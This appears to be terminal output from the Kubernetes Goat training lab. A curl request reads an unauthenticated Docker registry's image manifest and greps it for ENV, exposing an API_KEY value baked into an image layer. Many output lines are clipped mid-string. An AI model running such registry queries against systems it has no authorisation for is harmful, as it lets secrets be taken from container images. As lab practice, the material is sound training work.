 curl: (7) Failed to connect to 127.0.0.1 port 1235: Connection refused
clgt git:(master) curl http://192.168.244.136:1235/v2/madhuakula/k8s-goat-users-repo/manifests/latest | grep "ENV"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 "v1Compatibility": "{\"id\":\"b982c822c063b
ainer_config\":{\"Cmd\":[\"/bin/sh -c #(nop) ENV API_KEY=k8s-goat-cf658c56a501385205cc6d2dafee8fc1\"]},\"throwaway\":true}"
"v1Compatibility": "{\"id\":\"157295f35c39ef1d533b7b3a51ad1cc4552ce5cd9e025a43c10e117a6e8380a8\",\"parent\":\"dd65bb40873
c0cf7b7bbf9556932aa37e4981c35dc2a2c501d70d91d2795aa532be79\"]},\"throwaway\":true}"
100 14728 100 14728 0 0 495k 0 --:--:-- --:--:-- --:--:-- 495k
"v1Compatibility": "{\"id\":\"dd65bb40873b452ee88ec8d4f4482e9f5a5842ae8aaac409d65a5bcedce78859\",\"parent\":\"171af41a4d6
thub.com/pypa/get-pip/raw/eff16c878c7fd6b688b9b4c4267695cf1a0bf01b/get-pip.py\"]},\"throwaway\":true}"
"v1Compatibility": "{\"id\":\"171af41a4d6347e707cfa3c480ac5178bdc67990d0caa044dd66d11869da48ba\",\"parent\":\"be9586972ba
},\"throwaway\":true}"
"v1Compatibility": "{\"id\":\"e8f9f7b0c4cab8c22f312bed4dc62a93679371f6b776d011b2e5a6c56d697fd5\",\"parent\":\"9bc24c2e206
hrowaway\":true}"
"v1Compatibility": "{\"id\":\"9bc24c2e206a4134e65e622ff4ba03cd87b1c0bb34fd1cd35bb3e9a9564901d7\",\"parent\":\"ff9856bbec5
EBE9B26995E310250568\"]},\"throwaway\":true}"
"v1Compatibility": "{\"id\":\"d787f9af08e59e8d69bf1993946d99d2838618348d1ab0265090399016a3cdc9\",\"parent\":\"74298a5da7f
":true}"
"v1Compatibility": "{\"id\":\"74298a5da7fcb86414aeb5b4df34ffcac2de2a05ddcc37b23a2f9efca07c449e\",\"parent\":\"7d8162e3a98
al/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"]},\"throwaway\":true}"
clgt git:(master)